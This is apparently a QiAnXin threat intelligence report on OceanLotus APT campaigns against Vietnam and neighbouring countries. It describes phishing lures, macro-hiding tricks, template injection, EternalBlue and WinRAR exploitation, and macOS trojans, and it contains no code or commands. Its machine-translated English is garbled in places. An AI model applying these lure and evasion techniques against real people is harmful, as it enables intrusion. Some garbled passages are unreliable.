# 奇安信威胁情报中心

**ti.qianxin.com**[/blog/articles/oceanlotus-attacks-to-indochinese-peninsula-evolution-of-targets](https://ti.qianxin.com/blog/articles/oceanlotus-attacks-to-indochinese-peninsula-evolution-of-targets-techniques-and-procedure/)techniques-and-procedure

# **Overview**

OceanLotus is an APT Group with alleged Vietnamese background. The group was first revealed and named by SkyEye Team in May 2015. Its attack activities can be traced back to April 2012. The targets include China's maritime institutions, maritime construction, scientific research institutes and shipping enterprises.



In fact, according to reports of various security vendors, OceanLotus also attacked several countries, including Cambodia, Thailand, Laos, even some victims in Vietnam, like opinion leaders, media, real estate companies, foreign enterprises and banks.

RedDrip Team (formerly SkyEye Team) has been to OceanLotus to keep track of high strength, groupactivity, found it in the near future to Indochinese Peninsula countries since 2019 the latest attack activity used in the initial launch load files and attack using the technology, and combined with the QiAnXin threat intelligence data, associated with a series of attacks.

In this report, we share our summary of the latest attack techniques, attack payloads and related attacks of the OceanLotus, hoping that we can jointly improve understanding of OceanLotus group, an extremely active APT group.

# Attacks on Countries

The following is a list of typical cases of attacks against some countries on Indochinese Peninsula since the end of 2018. For other unmentioned samples, please refer to the IOC list at the end of this report.

# Vietnam

### Bait Compression Files

On April 1, 2019, RedDrip discovered a Vietnamese file name "Hop dong sungroup.rar" in the process of daily monitoring the attack activities of the OceanLotus.

The English version is "Sun Group contract". The compressed package contains winword.exe which is renamed as "Noi dung chi tiet hop dong sungroup can chinh sua".



In addition, we are also associated with another package decoy SUN\_GROUP\_CORPORATION that translates as "Sun Group Corporation". The file name in the zip package is as follows:

Noi dung can xac thuc va sua GUI den CONG TY CO PHAN TAP DOAN MAT TROI Bo Tai chinh. exe



It turned out that Sun City Group was actually one of the largest real estate developers in Vietnam.



Both samples were uploaded by Vietnam. Therefore, we speculate that the OceanLotus Group in the Sun City internal staff fishing attacks.

In addition to targeting the Vietnamese real estate industry, we also found that the group would conduct phishing attacks against the national bank of Vietnam:

The compressed package of the related samples is called cplh-nhnn-01-209.rar. The corresponding date of the samples is January 22, 2019, and the attack is most likely to occur in a similar period.



The Chinese name of the compressed package is: "national bank of Vietnam -- 01- 209.rar";The winword. Exe in the package was renamed "chiphilienhoannhnnbc209.exe", which translated as "state bank of Vietnam sbv-bc 209.exe".

SBV refers to Vietnam's central bank, the state bank of Vietnam (SBV), while BC actually refers to B2C, or third-party payment.



This attack is likely to be launched against the bank's internal staff, similar to the document transmission process disguised as a third-party payment within the bank.

In addition, there are anti-virus software related information through the disguise of fishing.

Compressed package name: "Gui lai cho MS.MAI post content kaspersky. Rar" (return MS.MAI post content kaspersky)



We also see oil as a theme for fishing:

"Tinh dau can mua" (essential oil required), the PE file in the package is called "details about purchase and purchase"



### Bait Documents

The above compression package contains the Kaspersky name bait, and there is also a similar name "Content marketing kaspersky.doc" in the bait document. After opening the document, it will be shown as follows, enabling the macro attack method for the Vietnamese version of the induced click.



In addition, we also found a large number of OceanLotus disguised as a resume attack fishing activities, we internally named it OceanCV activity, and this activity will directly OceanLotus commonly used three macro attack means all exposure.

First of all, we analyze the sample names. It can be seen that the sample names all start with CV and have the characteristics of naming. There are three main types:

- 1, CV- name (e.g., cv-nguyenquynhchi.docx)
- 2. CV- name position (e.g. CV-AnthonyWei- customerservice. docx)
- 3. CV- random number + English (e.g. Cv-103237-ewqdsd.doc)

It is worth noting that some samples will show the identity indicating the need to enable macro after opening:



However, when you pull down the progress bar, you will find resumes written in Vietnamese, which is true for most of the samples in the series of activities, and the resumes are inconsistent.



And these sample phishing resumes use different methods.Some use the OceanLotus MSO macro (RedDrip internally named MSOMacro)



Some use template injection techniques:



Some use the technique of converting macro code to a 1-pound font hidden in a document (later upgraded to a white 1-pound font, internally named OHNMacro for RedDrip).



In the following sections we will examine each of these three macro usage analyses in detail.

According to this batch of resume samples, we conducted homologous sample correlation for these three macro documents, combined with various dimensions, and finally found a large number of exclusive malicious macro samples of OceanLotus. Please refer to the relevant section of Office samples for details.

# Exploit Vulnerabilities of Eternal Blue

We also found that OceanLotus used the "Eternal blue" series of vulnerabilities to target companies in Vietnam that provided software to the government.

Website: <https://www.tandan.com.vn/portal/home/default.aspx>

TAN DAN JSC for Vietnam's software company.



**The company will provide the government with mail servers, official gazette database systems, citizenship management systems and more.**



After the attack is successful, it will distribute Trojan horses. In the report "suspected" of "OceanLotus" organization's early attack activities against domestic colleges and universities "compiled by us last year, the Trojan horses used eternal blue to attack colleges and universities are consistent.

<https://ti.qianxin.com/blog/articles/oceanlotus-targets-chinese-university/>

Phishing Attacks by Exploiting WinRAR Vulnerability

In addition to traditional malicious payloads that take advantage of black and white mechanisms, malicious payloads that infiltrate tweets and websites, OceanLotus also takes advantage of the latest Winrar vulnerability to launch attacks against Vietnam.Here is one of the cases we captured:

The package name is "tut photoshop scan bank id.rar"



From the sample trigger vulnerability extract file, its name is called CocCocUpated. Exe



COCCOC is a Vietnam was founded in 2013 as a new technology company, provides online Internet search engine services and browsers, the main language used in Vietnamese and English, the search service is Vietnam's most mature, browser is based on Google Chromium development, support Windows, iOS platform.



Through analysis, we found that it was the early Trojan framework of OceanLotus, and we also put it in the section of sample analysis for separate analysis.

Bait, of course, in addition to the above, we also found that the OceanLotus will use compressed package embedded MP4 way exploit, compressed package name translated roughly "Cho exclusive blockbuster movie" Ray hospital, including Cho Ray refers to ho chi minh city, Vietnam water wok hospital (ChợRẫy), ho chi minh city, Vietnam's largest general hospital.



The package contains two MP4 files, one of which is identical to the package name, and a video translated as "the team began staffing after the exclusive stroke press release.



Similarly, released for coccocupdate.exe



And its distribute means is the way that USES network dish to undertake putting however.



This new Trojan horse will be analyzed in detail in the section of sample analysis.

# MAC Backdoor

In addition to targeting Vietnam on the Windows platform, OceanLotus also attacks Vietnamese users on the MacOS platform. The following samples are typical of recent launches, which use such means as browser update, Flash installation update package, font installation package, disguised as a document to actually attack the installer.



Interestingly, when we were analyzing the samples disguised as Firefox, it would show the interface of installing Firefox after opening. Double-click the icon of Firefox, and the Trojan horse would be executed:

